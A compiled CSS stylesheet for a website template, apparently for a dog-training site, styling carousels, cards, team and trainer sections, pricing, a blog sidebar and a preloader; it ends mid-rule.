  .site-blocks-cover h1 {
    font-size: 4rem;
    color: #000;
    font-weight: 900; }
    @media (max-width: 991.98px) {
      .site-blocks-cover h1 {
        font-size: 2rem; } }
  @media (max-width: 991.98px) {
    .site-blocks-cover .cover-img {
      max-width: 400px;
      margin-left: auto;
      margin-right: auto; } }
  .site-blocks-cover p {
    color: #000;
    font-size: 1.3rem; }
    .site-blocks-cover p a {
      color: #fd7e14; }

.h6 {
  text-transform: uppercase;
  font-size: .9rem;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; }

.circle-bg {
  position: relative; }
  .circle-bg:after {
    width: 300px;
    height: 300px;
    content: "";
    z-index: -1;
    border-radius: 50%;
    position: absolute;
    bottom: -90px;
    right: -90px;
    background: #f8f9fa; }
    @media (max-width: 991.98px) {
      .circle-bg:after {
        bottom: 0px;
        right: -90px; } }

.bg-light {
  background: #ccc; }

.site-blocks-vs .bg-image {
  padding-top: 3em;
  padding-bottom: 3em; }
  @media (min-width: 992px) {
    .site-blocks-vs .bg-image {
      padding-top: 5em;
      padding-bottom: 5em; } }

.site-blocks-vs .image {
  width: 80px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 80px;
  flex: 0 0 80px; }
  @media (max-width: 991.98px) {
    .site-blocks-vs .image {
      margin-left: auto !important;
      margin-right: auto !important; } }
  .site-blocks-vs .image img {
    border-radius: 50%; }
  .site-blocks-vs .image.image-small {
    width: 50px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50px;
    flex: 0 0 50px; }

.site-blocks-vs .country {
  color: rgba(255, 255, 255, 0.7); }

.match-entry {
  position: relative;
  -webkit-transition: .2s all ease-in-out;
  -o-transition: .2s all ease-in-out;
  transition: .2s all ease-in-out;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }
  .match-entry .small {
    color: #ccc;
    font-weight: normal;
    letter-spacing: .15em; }
  .match-entry:hover {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
    z-index: 90;
    -webkit-box-shadow: 0 5px 40px -5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 40px -5px rgba(0, 0, 0, 0.1); }

.post-entry {
  position: relative;
  overflow: hidden;
  border: 1px solid #e6e6e6; }
  .post-entry, .post-entry .text {
    border-radius: 4px;
    border-top: none !important; }
  .post-entry .date {
    color: #ccc;
    font-weight: normal;
    letter-spacing: .1em; }
  .post-entry .image {
    overflow: hidden;
    position: relative; }
    .post-entry .image img {
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
  .post-entry:hover .image img, .post-entry:active .image img, .post-entry:focus .image img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }

.site-block-tab .nav-item {
  text-transform: uppercase;
  font-size: 0.8rem;
  margin: 0 20px; }
  .site-block-tab .nav-item:first-child {
    margin-left: 0 !important; }
  .site-block-tab .nav-item > a {
    padding-left: 0 !important;
    background: none !important;
    padding-right: 0 !important;
    border-bottom: 2px solid transparent;
    border-radius: 0 !important;
    font-weight: bold;
    color: #cccccc; }
    .site-block-tab .nav-item > a:hover, .site-block-tab .nav-item > a.active {
      border-bottom: 2px solid #037ef3;
      color: #000; }

.block-13, .slide-one-item {
  position: relative;
  z-index: 1; }
  .block-13 .owl-nav, .slide-one-item .owl-nav {
    position: relative;
    position: absolute;
    bottom: -90px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
    .block-13 .owl-nav .owl-prev, .block-13 .owl-nav .owl-next, .slide-one-item .owl-nav .owl-prev, .slide-one-item .owl-nav .owl-next {
      position: relative;
      display: inline-block;
      padding: 20px;
      font-size: 30px;
      color: #000; }
      .block-13 .owl-nav .owl-prev.disabled, .block-13 .owl-nav .owl-next.disabled, .slide-one-item .owl-nav .owl-prev.disabled, .slide-one-item .owl-nav .owl-next.disabled {
        opacity: .2; }

.owl-style.home-slider .owl-nav, .slide-one-item.home-slider .owl-nav {
  position: absolute !important;
  top: 50% !important;
  bottom: auto !important;
  width: 100%; }
  @media (max-width: 991.98px) {
    .owl-style.home-slider .owl-nav, .slide-one-item.home-slider .owl-nav {
      display: none; } }

.owl-style.home-slider .owl-prev, .slide-one-item.home-slider .owl-prev {
  left: 10px !important; }

.owl-style.home-slider .owl-next, .slide-one-item.home-slider .owl-next {
  right: 10px !important; }

.owl-style.home-slider .owl-prev, .owl-style.home-slider .owl-next, .slide-one-item.home-slider .owl-prev, .slide-one-item.home-slider .owl-next {
  color: #fff;
  position: absolute !important;
  top: 50%;
  padding: 0px;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out;
  line-height: 0;
  text-align: center;
  font-size: 25px; }
  @media (min-width: 768px) {
    .owl-style.home-slider .owl-prev, .owl-style.home-slider .owl-next, .slide-one-item.home-slider .owl-prev, .slide-one-item.home-slider .owl-next {
      font-size: 25px; } }
  .owl-style.home-slider .owl-prev > span, .owl-style.home-slider .owl-next > span, .slide-one-item.home-slider .owl-prev > span, .slide-one-item.home-slider .owl-next > span {
    position: absolute;
    line-height: 0;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .owl-style.home-slider .owl-prev:hover, .owl-style.home-slider .owl-prev:focus, .owl-style.home-slider .owl-next:hover, .owl-style.home-slider .owl-next:focus, .slide-one-item.home-slider .owl-prev:hover, .slide-one-item.home-slider .owl-prev:focus, .slide-one-item.home-slider .owl-next:hover, .slide-one-item.home-slider .owl-next:focus {
    background: black; }

.owl-style.home-slider:hover .owl-nav, .owl-style.home-slider:focus .owl-nav, .owl-style.home-slider:active .owl-nav, .slide-one-item.home-slider:hover .owl-nav, .slide-one-item.home-slider:focus .owl-nav, .slide-one-item.home-slider:active .owl-nav {
  opacity: 10;
  visibility: visible; }

.owl-style .owl-dots, .slide-one-item .owl-dots {
  text-align: center; }
  .owl-style .owl-dots .owl-dot, .slide-one-item .owl-dots .owl-dot {
    display: inline-block;
    margin: 4px; }
    .owl-style .owl-dots .owl-dot span, .slide-one-item .owl-dots .owl-dot span {
      display: inline-block;
      width: 10px;
      height: 10px;
      border-radius: 50%;
      background: #dee2e6; }
    .owl-style .owl-dots .owl-dot.active span, .slide-one-item .owl-dots .owl-dot.active span {
      background: #037ef3; }

.owl-style {
  position: relative; }
  .owl-style .owl-nav {
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
    opacity: 0;
    visibility: hidden; }
    .owl-style .owl-nav .owl-prev, .owl-style .owl-nav .owl-next {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      width: 40px;
      height: 40px;
      border-radius: 50%;
      background: rgba(0, 0, 0, 0.4); }
      .owl-style .owl-nav .owl-prev > span, .owl-style .owl-nav .owl-next > span {
        color: #fff;
        font-size: 2rem;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
    .owl-style .owl-nav .owl-prev {
      left: -50px; }
      @media (max-width: 991.98px) {
        .owl-style .owl-nav .owl-prev {
          left: 10px; } }
    .owl-style .owl-nav .owl-next {
      right: -50px; }
      @media (max-width: 991.98px) {
        .owl-style .owl-nav .owl-next {
          right: 10px; } }
  .owl-style:hover .owl-nav, .owl-style:focus .owl-nav {
    opacity: 1;
    visibility: visible; }

#date-countdown .countdown-block {
  color: #b3b3b3; }

#date-countdown .label {
  font-size: 40px;
  color: #000; }

.next-match .image {
  width: 50px;
  border-radius: 50%; }

.player {
  position: relative; }
  .player img {
    max-width: 100px;
    border-radius: 50%;
    margin-bottom: 20px; }
  .player .team-number {
    position: absolute;
    width: 30px;
    height: 30px;
    background: #037ef3;
    border-radius: 50%;
    color: #fff; }
    .player .team-number > span {
      position: absolute;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      left: 50%;
      top: 50%; }
  .player h2 {
    font-size: 20px;
    letter-spacing: .2em;
    text-transform: uppercase; }
  .player .position {
    font-size: 14px;
    color: #b3b3b3;
    text-transform: uppercase; }

.site-block-27 ul, .site-block-27 ul li {
  padding: 0;
  margin: 0; }

.site-block-27 ul li {
  display: inline-block;
  margin-bottom: 4px; }
  .site-block-27 ul li a, .site-block-27 ul li span {
    text-align: center;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    border: 1px solid #ccc; }
  .site-block-27 ul li.active a, .site-block-27 ul li.active span {
    background: #037ef3;
    color: #fff;
    border: 1px solid transparent; }

.site-block-feature-7 .icon {
  -webkit-transition: .2s all ease-in-out;
  -o-transition: .2s all ease-in-out;
  transition: .2s all ease-in-out;
  position: relative;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.site-block-feature-7:hover .icon, .site-block-feature-7:focus .icon, .site-block-feature-7:active .icon {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }

.unit-1 {
  position: relative;
  width: 100%;
  overflow: hidden;
  display: block; }
  .unit-1:after {
    content: "";
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    background: -moz-linear-gradient(top, transparent 0%, transparent 18%, rgba(0, 0, 0, 0.8) 99%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-linear-gradient(top, transparent 0%, transparent 18%, rgba(0, 0, 0, 0.8) 99%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(18%, transparent), color-stop(99%, rgba(0, 0, 0, 0.8)), to(rgba(0, 0, 0, 0.8)));
    background: -o-linear-gradient(top, transparent 0%, transparent 18%, rgba(0, 0, 0, 0.8) 99%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, transparent 0%, transparent 18%, rgba(0, 0, 0, 0.8) 99%, rgba(0, 0, 0, 0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#cc000000',GradientType=0 ); }
  .unit-1 img {
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .unit-1 img, .unit-1 .unit-1-text {
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out; }
  .unit-1 .unit-1-text {
    z-index: 2;
    position: absolute;
    bottom: -90px;
    color: #fff;
    display: block;
    width: 100%; }
    .unit-1 .unit-1-text .unit-1-heading {
      font-size: 1.5rem;
      position: relative; }
  .unit-1 p {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease;
    color: rgba(255, 255, 255, 0.5); }
  .unit-1:hover p {
    opacity: 1;
    visibility: visible; }
  .unit-1:hover .unit-1-text {
    bottom: 30px; }
  .unit-1:hover img {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05); }

.overlap-section {
  margin-top: -150px;
  position: relative;
  z-index: 9; }

.unit-4 .unit-4-icon span {
  display: block;
  font-size: 3rem; }

.unit-4 h3 {
  font-size: 20px;
  color: #000; }

.h-entry img {
  margin-bottom: 30px; }

.h-entry .meta {
  color: #b3b3b3;
  font-size: 14px; }

.h-entry h2 {
  font-size: 20px; }
  .h-entry h2 a {
    color: #000; }
    .h-entry h2 a:hover {
      color: #037ef3; }

.overlap-left {
  margin-left: -100px; }
  @media (max-width: 991.98px) {
    .overlap-left {
      margin-left: 0px; } }

.overlap-section {
  margin-top: -100px; }

.feature-1, .free-quote, .feature-3 {
  background: #037ef3;
  padding: 30px 50px;
  color: rgba(255, 255, 255, 0.6);
  font-size: 15px; }
  .feature-1 .heading, .free-quote .heading, .feature-3 .heading {
    font-size: 22px;
    text-transform: uppercase;
    color: #fff; }
  .feature-1 .icon, .free-quote .icon, .feature-3 .icon {
    border: 2px solid rgba(255, 255, 255, 0.5);
    width: 80px;
    height: 80px;
    line-height: 80px;
    position: relative;
    border-radius: 50%;
    margin: 0 auto !important; }
    .feature-1 .icon > span, .free-quote .icon > span, .feature-3 .icon > span {
      font-size: 35px;
      color: #fff;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }

.free-quote {
  background: #0371da; }
  .free-quote .form-control {
    border: 2px solid rgba(255, 255, 255, 0.5);
    background: none;
    color: #fff; }
    .free-quote .form-control:active, .free-quote .form-control:focus {
      border: 2px solid #fff; }
    .free-quote .form-control::-webkit-input-placeholder {
      /* Chrome/Opera/Safari */
      color: rgba(255, 255, 255, 0.4);
      font-size: 13px;
      font-style: italic; }
    .free-quote .form-control::-moz-placeholder {
      /* Firefox 19+ */
      color: rgba(255, 255, 255, 0.4);
      font-size: 13px;
      font-style: italic; }
    .free-quote .form-control:-ms-input-placeholder {
      /* IE 10+ */
      color: rgba(255, 255, 255, 0.4);
      font-size: 13px;
      font-style: italic; }
    .free-quote .form-control:-moz-placeholder {
      /* Firefox 18- */
      color: rgba(255, 255, 255, 0.4);
      font-size: 13px;
      font-style: italic; }

.feature-3 {
  background: #036cd0; }

.border-primary {
  position: relative; }
  .border-primary h2 {
    font-weight: 700 !important; }
  .border-primary:after {
    position: absolute;
    content: "";
    bottom: 0;
    width: 80px;
    height: 3px;
    background: #037ef3; }
  .border-primary.text-center:after {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .border-primary.text-left:after {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%); }

.ul-social-circle {
  list-style: none;
  padding: 0;
  margin: 0; }
  .ul-social-circle li {
    display: inline-block;
    margin-left: 5px;
    margin-bottom: 5px; }
    .ul-social-circle li:first-child {
      margin-left: 0; }
    .ul-social-circle li span {
      width: 30px;
      height: 30px;
      background: #777;
      font-size: 13px;
      text-align: center;
      line-height: 30px;
      border-radius: 50%;
      display: inline-block; }
    .ul-social-circle li a span {
      color: #fff;
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease; }
    .ul-social-circle li a:hover span {
      background: #2b2b2b;
      color: #fff; }

.custom-pagination a, .custom-pagination span {
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  display: inline-block;
  background: #037ef3;
  color: #fff; }

.custom-pagination span {
  background: #e6e6e6;
  color: #000; }

.custom-pagination .more-page {
  background: none;
  letter-spacing: .1em; }

.form-search-wrap {
  background: #fff;
  border-radius: 30px; }
  .form-search-wrap .form-control {
    border: none; }
    @media (max-width: 1199.98px) {
      .form-search-wrap .form-control {
        height: 55px; } }
  .form-search-wrap .btn {
    border-radius: 30px;
    padding: 10px 30px; }
    @media (max-width: 1199.98px) {
      .form-search-wrap .btn {
        width: 100% !important;
        display: block; } }

.popular-category {
  background: #fff;
  display: block;
  text-align: center;
  padding: 30px 10px;
  border-radius: 7px;
  background: #f8f9fa;
  position: relative; }
  .popular-category .icon {
    display: block;
    -webkit-transition: .1s all ease;
    -o-transition: .1s all ease;
    transition: .1s all ease; }
    .popular-category .icon > span {
      line-height: 0;
      font-size: 40px; }
  .popular-category .caption {
    color: #666666;
    -webkit-transition: .1s all ease;
    -o-transition: .1s all ease;
    transition: .1s all ease; }
  .popular-category .number {
    padding: 2px 20px;
    border-radius: 30px;
    display: inline-block;
    background: #e9ecef;
    color: #000;
    font-size: 14px;
    -webkit-transition: .1s all ease;
    -o-transition: .1s all ease;
    transition: .1s all ease; }
  .popular-category:hover {
    background: #037ef3;
    -webkit-box-shadow: 0 5px 30px -5px rgba(3, 126, 243, 0.5);
    box-shadow: 0 5px 30px -5px rgba(3, 126, 243, 0.5); }
    .popular-category:hover .caption {
      color: #fff; }
    .popular-category:hover .icon {
      color: #fff; }
    .popular-category:hover .number {
      background: #0371da;
      color: #fff; }

@media (max-width: 1199.98px) {
  .no-sm-border {
    border: none !important; } }

.listing-item {
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .listing-item:after {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.4); }
  .listing-item img {
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%;
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease; }
  .listing-item:hover img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  .listing-item .listing-item-content {
    position: absolute;
    bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    z-index: 2;
    width: 100%; }
    .listing-item .listing-item-content .category {
      font-size: 12px;
      display: inline-block;
      padding: 5px 30px;
      background: #037ef3;
      border-radius: 30px;
      color: #fff;
      letter-spacing: .2em;
      text-transform: uppercase; }
    .listing-item .listing-item-content h2 {
      font-size: 22px; }
      .listing-item .listing-item-content h2, .listing-item .listing-item-content h2 a {
        color: #fff; }
    .listing-item .listing-item-content span {
      color: #fff; }
    .listing-item .listing-item-content .address {
      color: rgba(255, 255, 255, 0.8); }
  .listing-item .bookmark {
    position: absolute;
    right: 20px;
    bottom: 0;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: inline-block;
    background: rgba(255, 255, 255, 0.3);
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease; }
    .listing-item .bookmark span {
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    .listing-item .bookmark:hover {
      background: #dc3545; }
      .listing-item .bookmark:hover span {
        color: #fff; }

.accordion-item[aria-expanded="true"] {
  color: #037ef3; }

.footer-subscribe .btn {
  height: 43px;
  line-height: 1;
  border: none !important;
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
  background: #fff !important;
  color: #000 !important; }

.team-member figure {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden; }

.team-member .social {
  position: absolute;
  margin: 0;
  top: 0;
  padding: 0;
  bottom: 0;
  padding: 10px;
  -webkit-transform: translateX(-101%);
  -ms-transform: translateX(-101%);
  transform: translateX(-101%);
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease;
  background: #037ef3; }
  .team-member .social li {
    list-style: none; }
    .team-member .social li a {
      display: inline-block;
      padding: 5px;
      color: #fff; }

.team-member h3 {
  color: #000;
  margin: 0;
  bottom: 0;
  font-size: 1.2rem; }

.team-member .position {
  color: #cccccc;
  text-transform: uppercase;
  font-size: .8rem;
  letter-spacing: .05rem; }

.team-member:hover .social {
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%); }

.custom-direction {
  position: relative;
  z-index: 99;
  border-radius: 7px;
  position: absolute;
  right: -50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: inline-block;
  background: #037ef3; }
  @media (max-width: 991.98px) {
    .custom-direction {
      bottom: -25px;
      top: auto !important;
      right: 50% !important;
      -webkit-transform: translateX(50%);
      -ms-transform: translateX(50%);
      transform: translateX(50%); } }
  .custom-direction a {
    padding: 10px 20px;
    display: inline-block;
    color: #fff;
    font-size: 1.5rem; }
    .custom-direction a.custom-next > span > span {
      position: relative;
      display: inline-block;
      -webkit-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
      transform: rotate(-180deg); }

/* Isotope*/
.item {
  border: none; }
  .item .item-wrap {
    display: block;
    position: relative; }
    .item .item-wrap:after {
      z-index: 2;
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0, 0, 0, 0.4);
      visibility: hidden;
      opacity: 0;
      -webkit-transition: .3s all ease-in-out;
      -o-transition: .3s all ease-in-out;
      transition: .3s all ease-in-out; }
    .item .item-wrap > span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 3;
      -webkit-transform: translate(-50%, -50%) scale(0);
      -ms-transform: translate(-50%, -50%) scale(0);
      transform: translate(-50%, -50%) scale(0);
      color: #fff;
      font-size: 1.7rem;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease; }
    .item .item-wrap:hover:after {
      opacity: 1;
      visibility: visible; }
    .item .item-wrap:hover span {
      margin-top: 0px;
      opacity: 1;
      visibility: visible;
      -webkit-transform: translate(-50%, -50%) scale(1);
      -ms-transform: translate(-50%, -50%) scale(1);
      transform: translate(-50%, -50%) scale(1); }

.filters .btn {
  border-color: transparent;
  font-size: .8rem;
  padding: 8px 20px;
  margin: 5px;
  background: rgba(52, 58, 64, 0.05);
  color: #343a40; }
  .filters .btn:hover {
    border-color: transparent;
    background: #037ef3;
    color: #fff; }
  .filters .btn.active {
    background: #037ef3 !important;
    color: #fff;
    border-color: #037ef3 !important; }

.pricing {
  text-align: center; }
  .pricing .price > span {
    color: #fff; }
    .pricing .price > span > span {
      font-size: 3rem;
      color: #fff; }
  .pricing ul {
    text-align: left; }
    .pricing ul li {
      color: #fff;
      margin-bottom: 20px; }
      .pricing ul li:before {
        color: #fff !important; }
    .pricing ul li.remove {
      text-decoration: line-through;
      color: rgba(255, 255, 255, 0.4); }
      .pricing ul li.remove:before {
        color: rgba(255, 255, 255, 0.4); }

/* Isotope Transitions
------------------------------- */
.isotope,
.isotope .item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s; }

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width; }

.isotope .item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: top, left, opacity;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

/* responsive media queries */
/* Mouse scroll effect */
.mouse {
  position: absolute;
  bottom: 40px;
  z-index: 5;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  display: block; }
  .mouse .mouse-icon {
    display: block;
    width: 25px;
    height: 45px;
    border: 2px solid rgba(255, 255, 255, 0.4);
    border-radius: 15px;
    cursor: pointer;
    position: relative;
    text-align: center;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out; }
  .mouse .mouse-wheel {
    height: 4px;
    margin: 2px auto 0;
    display: block;
    width: 4px;
    background-color: white;
    border-radius: 50%;
    -webkit-animation: 1.6s ease infinite wheel-up-down;
    -moz-animation: 1.6s ease infinite wheel-up-down;
    animation: 1.6s ease infinite wheel-up-down; }
  .mouse:hover .mouse-icon {
    border-color: #fff; }

@-webkit-keyframes wheel-up-down {
  0% {
    margin-top: 2px;
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    margin-top: 20px;
    opacity: 0; } }

@-moz-keyframes wheel-up-down {
  0% {
    margin-top: 2px;
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    margin-top: 20px;
    opacity: 0; } }

@keyframes wheel-up-down {
  0% {
    margin-top: 2px;
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    margin-top: 20px;
    opacity: 0; } }

/* Blog */
.sidebar-box {
  margin-bottom: 30px;
  padding: 25px;
  font-size: 15px;
  width: 100%;
  float: left;
  background: #fff; }
  .sidebar-box *:last-child {
    margin-bottom: 0; }
  .sidebar-box h3 {
    font-size: 18px;
    margin-bottom: 15px; }

.categories li, .sidelink li {
  position: relative;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px dotted #dee2e6;
  list-style: none; }
  .categories li:last-child, .sidelink li:last-child {
    margin-bottom: 0;
    border-bottom: none;
    padding-bottom: 0; }
  .categories li a, .sidelink li a {
    display: block; }
    .categories li a span, .sidelink li a span {
      position: absolute;
      right: 0;
      top: 0;
      color: #ccc; }
  .categories li.active a, .sidelink li.active a {
    color: #000;
    font-style: italic; }

.comment-form-wrap {
  clear: both; }

.comment-list {
  padding: 0;
  margin: 0; }
  .comment-list .children {
    padding: 50px 0 0 40px;
    margin: 0;
    float: left;
    width: 100%; }
  .comment-list li {
    padding: 0;
    margin: 0 0 30px 0;
    float: left;
    width: 100%;
    clear: both;
    list-style: none; }
    .comment-list li .vcard {
      width: 80px;
      float: left; }
      .comment-list li .vcard img {
        width: 50px;
        border-radius: 50%; }
    .comment-list li .comment-body {
      float: right;
      width: calc(100% - 80px); }
      .comment-list li .comment-body h3 {
        font-size: 20px; }
      .comment-list li .comment-body .meta {
        text-transform: uppercase;
        font-size: 13px;
        letter-spacing: .1em;
        color: #ccc; }
      .comment-list li .comment-body .reply {
        padding: 5px 10px;
        background: #e6e6e6;
        color: #000;
        text-transform: uppercase;
        font-size: 14px; }
        .comment-list li .comment-body .reply:hover {
          color: #000;
          background: #e3e3e3; }

.search-form {
  background: #f7f7f7;
  padding: 10px; }
  .search-form .form-group {
    position: relative; }
    .search-form .form-group input {
      padding-right: 50px; }
  .search-form .icon {
    position: absolute;
    top: 50%;
    right: 20px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

figure figcaption {
  margin-top: .5rem;
  font-style: italic;
  font-size: .8rem; }

/*PRELOADING------------ */
#overlayer {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 7100;
  background: #fff;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.loader {
  z-index: 7700;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

/* New For Dogger */
.heading-section h2 {
  text-transform: uppercase;
  font-weight: 900; }

.hover-1-wrap .hover-1 {
  position: relative;
  margin-bottom: 0;
  display: block; }
  .hover-1-wrap .hover-1:after {
    z-index: -1;
    content: "";
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    background: #037ef3;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out; }

.hover-1-wrap:hover .hover-1:after {
  right: -10px;
  bottom: -10px;
  position: absolute; }

.paws {
  position: relative;
  display: inline-block;
  margin-bottom: 20px; }
  .paws:before, .paws:after {
    position: absolute;
    content: "";
    font-family: 'icomoon';
    bottom: 0;
    color: #037ef3;
    opacity: .3; }
  .paws:before {
    content: "\f1b0";
    left: -30px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .paws:after {
    content: "\f1b0";
    right: -30px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg); }
  .paws > span {
    color: #037ef3;
    font-size: 2rem; }
  .paws.white:before, .paws.white:after, .paws.white > span {
    color: #fff; }

.video-img {
  position: relative;
  display: block; }
  .video-img > span {
    width: 50px;
    height: 50px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    .video-img > span > span {
      font-size: 1rem;
      color: #000;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }

.address li {
  color: #a8b1b8;
  margin-bottom: 20px; }
  .address li span {
    color: #fff; }

.block_service img {
  max-width: 100px;
  margin-bottom: 30px; }

.block_service h3 {
  font-size: 1.3rem;
  margin-bottom: 1rem;
  color: #000; }

.service {
  padding: 30px; }
  .service .icon span {
    color: #037ef3; }

.trainers, .bg-primary {
  color: #567876; }
  .trainers .heading, .bg-primary .heading {
    color: #405a58; }

.trainer figure {
  margin-bottom: 50px;
  position: relative; }
  .trainer figure:before {
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
    content: "";
    background: #405a58;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1; }

.trainer:hover figure:before {
  top: 10px;
  left: 10px;
  background: #405a58; }

.trainer h3 {
  font-size: 1.3rem;
  color: #405a58;
  margin-bottom: 1.3rem; }

.trainer .ul-social-circle li a {
  position: relative;
  top: 0;
  -webkit-transition: .2s all ease-in-out;
  -o-transition: .2s all ease-in-out;
  transition: .2s all ease-in-out; }
  .trainer .ul-social-circle li a span {
    background: #fff;
    color: #000; }
  .trainer .ul-social-circle li a:hover {
    top: -7px; }

.block__76208 .accordion-item .heading {
  font-size: 1.2rem;
  font-weight: 400;
